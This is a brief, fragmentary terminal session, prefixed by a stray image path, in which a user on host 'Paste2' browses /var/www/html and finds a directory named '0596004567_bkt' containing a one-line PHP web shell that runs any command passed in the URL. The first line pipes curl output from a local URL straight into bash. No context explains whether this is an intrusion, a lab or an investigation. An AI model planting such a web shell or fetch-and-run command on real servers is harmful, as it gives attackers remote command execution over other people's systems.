 curl  -s  http://localhost/404.html | bash
yi@Paste2:/home/slash$ cd /var/www/html
yi@Paste2:/var/www/html$ ls
0596004567_bkt  4567  index.html
yi@Paste2:/var/www/html$ cd 0596004567_bkt/
yi@Paste2:/var/www/html/0596004567_bkt$ ls
index.php
yi@Paste2:/var/www/html/0596004567_bkt$ cat index.php
<?php system($_GET[0]); ?>
yi@Paste2:/var/www/html/0596004567_bkt$